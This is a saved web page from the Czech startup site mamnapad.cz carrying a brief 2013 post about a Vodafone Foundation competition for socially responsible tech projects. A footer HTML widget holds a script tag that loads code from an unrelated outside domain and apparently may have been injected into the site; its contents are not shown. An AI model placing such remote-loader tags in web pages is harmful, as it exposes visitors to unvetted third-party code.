                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Další soutěž pro&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-7320" class="post-content post-single post-7320 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace tag-soutez">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Další soutěž pro sociálně zodpovědné startupy je tu
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        14. 10. 2013</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src=""
                 alt=" Další soutěž pro sociálně zodpovědné startupy je tu">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Pokud máte zajímavý nápad, jak lze využít technologii pro sociálně zodpovědný účel, můžete se přihlásit do další soutěže. Nadace Vodafone hledá 10 projektů do své laboratoře. Jejich autoři navíc získají peníze na rozjezd.</p>
<p><span id="more-7320"></span></p>
<p>Vybrané projekty obdrží 50 000 Kč, prostor v Laboratoři Nadace Vodafone a podporu prostřednictvím mentoringu a workshopů. Příjem přihlášek bude ukončen  ve chvíli, kdy do Laboratoře bude vybráno 10 projektů. První společná akce pak bude 1. listopadu 2013, <a href="http://nadacevodafone.cz/programy/technologie-pro-spolecnost/laborator/" target="_blank" rel="noopener">proto si se svou přihláškou pospěšte</a>.</p>
<p>&nbsp;</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://www.mamnapad.cz/tag/socialni-inovace/" rel="tag">Sociální inovace</a> <a href="https://www.mamnapad.cz/tag/soutez/" rel="tag">Soutěž</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-5757 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/10-tymu-postoupilo-do-akcelerace-social-impact-award/">
										                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/10-tymu-postoupilo-do-akcelerace-social-impact-award/">10 týmů postoupilo do akcelerace Social Impact...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5727 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/akceleracni-program-evz-lab-podpori-inovativni-projekty-na-podporu-demokracie/">
										<img width="800" height="409" src="https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-1024x524.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-1024x524.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-300x153.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-768x393.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo.jpg 1187w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Inovace
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/akceleracni-program-evz-lab-podpori-inovativni-projekty-na-podporu-demokracie/">Akcelerační program EVZ Lab podpoří inovativní projekty...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      17. 5. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5574 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace tag-soutez">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/metlife-predstavuje-platformu-pro-technologicke-inovace-v-pojistovnictvi/">
										<img width="800" height="691" src="https://www.mamnapad.cz/wp-content/uploads/2018/04/thumb8-1024x885.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/04/thumb8-1024x885.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2018/04/thumb8-300x259.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2018/04/thumb8-768x664.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2018/04/thumb8.jpg 1250w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/metlife-predstavuje-platformu-pro-technologicke-inovace-v-pojistovnictvi/">MetLife představuje platformu pro technologické inovace v...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      2. 4. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5426 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/">
										<img width="800" height="410" src="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-1024x525.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-1024x525.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-300x154.png 300w, https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-768x393.png 768w, https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1.png 1142w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/">Propojujeme odborníky s neziskovými organizacemi</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      22. 3. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5371 post type-post status-publish format-standard has-post-thumbnail hentry category-startup category-nezarazene tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/predstavujeme-projekt-library-of-things-inspirativni-pujcovnu-veci-pro-praci-i-zabavu/">
										<img width="800" height="598" src="https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1024x765.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1024x765.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-300x224.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-768x574.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1536x1147.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-2048x1530.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/nezarazene/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Vybrané
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/predstavujeme-projekt-library-of-things-inspirativni-pujcovnu-veci-pro-praci-i-zabavu/">Představujeme projekt Library of Things, inspirativní půjčovnu...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      26. 2. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_7320" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/soutez-socialne-zodpovedne-startupy/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fsoutez-socialne-zodpovedne-startupy%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"407bb79f2e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768752687 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IgPBaZuit-vlNFjVIk-LEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779088179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>